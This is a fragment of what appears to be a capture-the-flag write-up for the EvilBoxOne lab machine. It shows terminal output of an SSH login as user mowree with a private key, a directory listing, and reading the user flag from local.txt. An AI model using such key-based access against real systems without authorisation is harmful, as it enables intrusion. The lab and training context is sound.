 → ~ ssh -i id_rsa mowree@192.168.160.212
Enter passphrase for key 'id_rsa':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ ls -la
total 32
drwxr-xr-x 4 mowree mowree 4096 jun 17  2022 .
drwxr-xr-x 3 root   root   4096 ago 16  2021 ..
lrwxrwxrwx 1 root   root      9 ago 16  2021 .bash_history -> /dev/null
-rwxr-xr-x 1 mowree mowree  220 ago 16  2021 .bash_logout
-rwxr-xr-x 1 mowree mowree 3526 ago 16  2021 .bashrc
drwxr-xr-x 3 mowree mowree 4096 ago 16  2021 .local
-r-------- 1 mowree mowree   33 nov  1 02:19 local.txt
-rwxr-xr-x 1 mowree mowree  807 ago 16  2021 .profile
drwxr-xr-x 2 mowree mowree 4096 ago 16  2021 .ssh
mowree@EvilBoxOne:~$ cat local.txt
531f7a90955a8a55fb2f8f2eb3409ddc
mowree@EvilBoxOne:~$